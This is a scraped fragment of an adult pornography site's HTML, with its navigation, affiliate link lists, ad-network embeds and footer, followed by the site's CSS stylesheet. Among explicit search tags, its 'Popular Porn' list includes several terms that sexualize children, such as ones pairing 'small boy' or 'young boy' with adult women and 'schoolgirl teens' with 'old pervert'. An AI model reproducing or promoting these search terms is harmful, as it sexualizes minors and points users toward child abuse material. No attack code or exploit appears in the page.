                        <a href="/en/category/110559313/Wife/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 238</span>
                            <i class="far fa-square"></i> Wife
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/110297169/Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 266</span>
                            <i class="far fa-square"></i> Young
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-square"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/en/search/RG91YmxlIFBlbmV0cmF0aW9u/" target="_self" title="Double Penetration"><i class="fa fa-hashtag"></i> Double Penetration</a></li> <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="fa fa-hashtag"></i> Handjob</a></li> <li><a href="/en/search/dmlyZ2lu/" target="_self" title="virgin"><i class="fa fa-hashtag"></i> virgin</a></li> <li><a href="/en/search/dmludGFnZSB0ZWVuIGFuYWw/" target="_self" title="vintage teen anal"><i class="fa fa-hashtag"></i> vintage teen anal</a></li> <li><a href="/en/search/bW9tIGJveQ/" target="_self" title="mom boy"><i class="fa fa-hashtag"></i> mom boy</a></li> <li><a href="/en/search/cmV0cm8gZ2VybWFu/" target="_self" title="retro german"><i class="fa fa-hashtag"></i> retro german</a></li> <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="fa fa-hashtag"></i> Asian</a></li> <li><a href="/en/search/bW9tcw/" target="_self" title="moms"><i class="fa fa-hashtag"></i> moms</a></li> <li><a href="/en/search/QkJX/" target="_self" title="BBW"><i class="fa fa-hashtag"></i> BBW</a></li> <li><a href="/en/search/QW1hdGV1ciBhbmFs/" target="_self" title="Amateur anal"><i class="fa fa-hashtag"></i> Amateur anal</a></li> <li><a href="/en/search/dmludGFnZSBhbmFsIHNjaG9vbGdpcmw/" target="_self" title="vintage anal schoolgirl"><i class="fa fa-hashtag"></i> vintage anal schoolgirl</a></li> <li><a href="/en/search/bW9tIGdlcm1hbg/" target="_self" title="mom german"><i class="fa fa-hashtag"></i> mom german</a></li> <li><a href="/en/search/RXNraSBpdGFseWFu/" target="_self" title="Eski italyan"><i class="fa fa-hashtag"></i> Eski italyan</a></li> <li><a href="/en/search/ZnJlbmNoIHZpbnRhZ2U/" target="_self" title="french vintage"><i class="fa fa-hashtag"></i> french vintage</a></li> <li><a href="/en/search/Z3Jhbm55IGFuYWw/" target="_self" title="granny anal"><i class="fa fa-hashtag"></i> granny anal</a></li> <li><a href="/en/search/b2xkIHlvdW5n/" target="_self" title="old young"><i class="fa fa-hashtag"></i> old young</a></li> <li><a href="/en/search/bW1m/" target="_self" title="mmf"><i class="fa fa-hashtag"></i> mmf</a></li> <li><a href="/en/search/dmludGFnZSBpbnRlcnJhY2lhbCBhbmFs/" target="_self" title="vintage interracial anal"><i class="fa fa-hashtag"></i> vintage interracial anal</a></li> <li><a href="/en/search/cmV0cm8gODBzIDkwcyBjaGVhdGluZyBhbWF0ZXVyIGhvdXNld2lmZSBpbnRlcnJhY2lhbCBnYW5nYmFuZw/" target="_self" title="retro 80s 90s cheating amateur housewife interracial gangbang"><i class="fa fa-hashtag"></i> retro 80s 90s cheating amateur housewife interracial gangbang</a></li> <li><a href="/en/search/cmV0cm8gYW5hbA/" target="_self" title="retro anal"><i class="fa fa-hashtag"></i> retro anal</a></li> <li><a href="/en/search/VHVya2lzaCBzd2luZ2Vy/" target="_self" title="Turkish swinger"><i class="fa fa-hashtag"></i> Turkish swinger</a></li> <li><a href="/en/search/ZnJlbmNoIHZpbnRhZ2UgZ3JvdXAgc2V4/" target="_self" title="french vintage group sex"><i class="fa fa-hashtag"></i> french vintage group sex</a></li> <li><a href="/en/search/SGFpcnkgRnJlbmNoIG1hdHVyZSBhbmFs/" target="_self" title="Hairy French mature anal"><i class="fa fa-hashtag"></i> Hairy French mature anal</a></li> <li><a href="/en/search/dGFpd2Fu/" target="_self" title="taiwan"><i class="fa fa-hashtag"></i> taiwan</a></li> <li><a href="/en/search/TU9WSUVT/" target="_self" title="MOVIES"><i class="fa fa-hashtag"></i> MOVIES</a></li> <li><a href="/en/search/bGVzYmlhbiBzdHJhcG9u/" target="_self" title="lesbian strapon"><i class="fa fa-hashtag"></i> lesbian strapon</a></li> <li><a href="/en/search/cm9jY28/" target="_self" title="rocco"><i class="fa fa-hashtag"></i> rocco</a></li> <li><a href="/en/search/bWlsZiBhbmFs/" target="_self" title="milf anal"><i class="fa fa-hashtag"></i> milf anal</a></li> <li><a href="/en/search/ZGFw/" target="_self" title="dap"><i class="fa fa-hashtag"></i> dap</a></li> <li><a href="/en/search/VmludGFnZSBzY2hvb2xnaXJsIHRlZW5zIGZ1Y2tpbmcgb2xkIHBlcnZlcnQ/" target="_self" title="Vintage schoolgirl teens fucking old pervert"><i class="fa fa-hashtag"></i> Vintage schoolgirl teens fucking old pervert</a></li> <li><a href="/en/search/TUFJRA/" target="_self" title="MAID"><i class="fa fa-hashtag"></i> MAID</a></li> <li><a href="/en/search/b2xkIG1hbiB5b3VuZw/" target="_self" title="old man young"><i class="fa fa-hashtag"></i> old man young</a></li> <li><a href="/en/search/YXJhYiB2aW50YWdl/" target="_self" title="arab vintage"><i class="fa fa-hashtag"></i> arab vintage</a></li> <li><a href="/en/search/T3JnYXNt/" target="_self" title="Orgasm"><i class="fa fa-hashtag"></i> Orgasm</a></li> <li><a href="/en/search/bWFycmllZCB3aWZl/" target="_self" title="married wife"><i class="fa fa-hashtag"></i> married wife</a></li> <li><a href="/en/search/VHVya2lzaCBwb3Juc3RhciBPeWE/" target="_self" title="Turkish pornstar Oya"><i class="fa fa-hashtag"></i> Turkish pornstar Oya</a></li> <li><a href="/en/search/Y2xhc3NpYyBvbGQgbWFu/" target="_self" title="classic old man"><i class="fa fa-hashtag"></i> classic old man</a></li> <li><a href="/en/search/Z2VybWFuIGdyYW5ueQ/" target="_self" title="german granny"><i class="fa fa-hashtag"></i> german granny</a></li> <li><a href="/en/search/TWlsZiBhbmQgYm95/" target="_self" title="Milf and boy"><i class="fa fa-hashtag"></i> Milf and boy</a></li> <li><a href="/en/search/T2xkIE1hbiBTZXggV2l0aCBGcmllbmRzIFdpZmU/" target="_self" title="Old Man Sex With Friends Wife"><i class="fa fa-hashtag"></i> Old Man Sex With Friends Wife</a></li> <li><a href="/en/search/dmludGFnZSBnZXJtYW4gbWlsZiBzbWFsbCBib3k/" target="_self" title="vintage german milf small boy"><i class="fa fa-hashtag"></i> vintage german milf small boy</a></li> <li><a href="/en/search/cGVl/" target="_self" title="pee"><i class="fa fa-hashtag"></i> pee</a></li> <li><a href="/en/search/T2xkIGFuZCBZb3VuZyBnYW5nYmFuZw/" target="_self" title="Old and Young gangbang"><i class="fa fa-hashtag"></i> Old and Young gangbang</a></li> <li><a href="/en/search/bWF0dXJlIGFuYWw/" target="_self" title="mature anal"><i class="fa fa-hashtag"></i> mature anal</a></li> <li><a href="/en/search/dGhhaQ/" target="_self" title="thai"><i class="fa fa-hashtag"></i> thai</a></li> <li><a href="/en/search/c2VsZW4/" target="_self" title="selen"><i class="fa fa-hashtag"></i> selen</a></li> <li><a href="/en/search/bW9tICYgeW91bmcgYm95/" target="_self" title="mom & young boy"><i class="fa fa-hashtag"></i> mom & young boy</a></li> <li><a href="/en/search/QnJpZ2l0dGUgTGFoYWll/" target="_self" title="Brigitte Lahaie"><i class="fa fa-hashtag"></i> Brigitte Lahaie</a></li> <li><a href="/en/search/R0VSTUFOIFNMQVZFIFdJRkUgQUZSSUtBIFZJTlRBR0U/" target="_self" title="GERMAN SLAVE WIFE AFRIKA VINTAGE"><i class="fa fa-hashtag"></i> GERMAN SLAVE WIFE AFRIKA VINTAGE</a></li> <li><a href="/en/search/Z2VybWFuIGdyb3VwIHNleA/" target="_self" title="german group sex"><i class="fa fa-hashtag"></i> german group sex</a></li>  
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="https://vintagepornvice.com/" data-ct="3918466774"><i class="far fa-square"></i> vintage porn vice</a></li><li><a href="http://ivintageeroticaporn.com/" data-ct="1430617371"><i class="far fa-square"></i> ivintageeroticaporn.com</a></li><li><a href="https://ivintagetube.com/" data-ct="819902775"><i class="far fa-square"></i> ivintagetube.me</a></li><li><a href="http://vintagesextube.name/" data-ct="2214421307"><i class="far fa-square"></i> Vintage Sex Tube</a></li><li><a href="https://80svintagesex.com/" data-ct="3981067236"><i class="far fa-square"></i> 80s vintage sex</a></li><li><a href="https://80svintagenudes.com/" data-ct="3900419634"><i class="far fa-square"></i> 80s vintage nudes</a></li><li><a href="https://vintagepornmovies.name/" data-ct="848486106"><i class="far fa-square"></i> vintage porn movies</a></li><li><a href="https://vintagepornvideos.pro/" data-ct="678468474"><i class="far fa-square"></i> vintage porn videos</a></li><li><a href="https://vintageanal.pro/" data-ct="982025569"><i class="far fa-square"></i> vintageanal</a></li><li><a href="https://retrosex.name/" data-ct="1191633942"><i class="far fa-square"></i> Retro Sex</a></li><li><a href="https://classicpornmovies.pro/" data-ct="1382552884"><i class="far fa-square"></i> classicpornmovies.pro</a></li><li><a href="https://vintagetube.me/" data-ct="677266072"><i class="far fa-square"></i> Vintage Tube</a></li><li><a href="https://vintagemilf.pro/" data-ct="1588504031"><i class="far fa-square"></i> vintagemilf.pro</a></li><li><a href="http://iretropornmovies.com/" data-ct="1767308364"><i class="far fa-square"></i> iretropornmovies.com</a></li><li><a href="https://sexyvintage80s.com/" data-ct="1862596304"><i class="far fa-square"></i> sexy vintage 80s</a></li><li><a href="https://retroporno.pro/" data-ct="395542704"><i class="far fa-square"></i> retro porno</a></li><li><a href="https://vintagenudes.pro/" data-ct="2842041685"><i class="far fa-square"></i> vintage nudes</a></li><li><a href="https://vintagesex.name/" data-ct="2877606221"><i class="far fa-square"></i> Vintage Sex</a></li><li><a href="https://vintagesexvideos.pro/" data-ct="3096943096"><i class="far fa-square"></i> vintage sex videos</a></li><li><a href="http://iretroporn.com/" data-ct="3433623131"><i class="far fa-square"></i> iretroporn.com</a></li><li><a href="https://vintageteenporn.pro/" data-ct="3635624759"><i class="far fa-square"></i> vintage teen porn</a></li><li><a href="http://retroporn.name/" data-ct="3649013683"><i class="far fa-square"></i> Retro Tube</a></li><li><a href="https://vintageporntube.name/" data-ct="3689050164"><i class="far fa-square"></i> vintage porn tube</a></li><li><a href="http://www.vintagetube.pro/" data-ct="3767427781"><i class="far fa-square"></i> vintagetube</a></li><li><a href="http://italianxxx.pro/" data-ct="3867369214"><i class="far fa-square"></i> Italian xxx </a></li><li><a href="http://vintageporn.name/" data-ct="623545826"><i class="far fa-square"></i> vintage porn</a></li><li><a href="https://retrosex.pro/" data-ct="572045161"><i class="far fa-square"></i> retro sex</a></li><li><a href="https://freevintageporn.pro/" data-ct="537449290"><i class="far fa-square"></i> free vintage porn</a></li><li><a href="https://vintagepussy.pro/" data-ct="4028817361"><i class="far fa-square"></i> vintage pussy</a></li><li><a href="http://bestretroporn.pro/" data-ct="4183170434"><i class="far fa-square"></i> Best retro porn</a></li><li><a href="http://iretrotube.com/" data-ct="4283044011"><i class="far fa-square"></i> iretrotube.com</a></li> -->  
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/fWw43.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457766?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/viYm5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457767?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/sQkR9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457768?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/sQkR9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457768?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; 80svintagepornmovies.com</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457769",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5eccbefe76794e37a3cfce9b0aaf2bc6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://80svintagepornmovies.com/css/styles.css
body_size: 4253
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(83, 153, 94); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(83, 153, 94); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(83, 153, 94); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
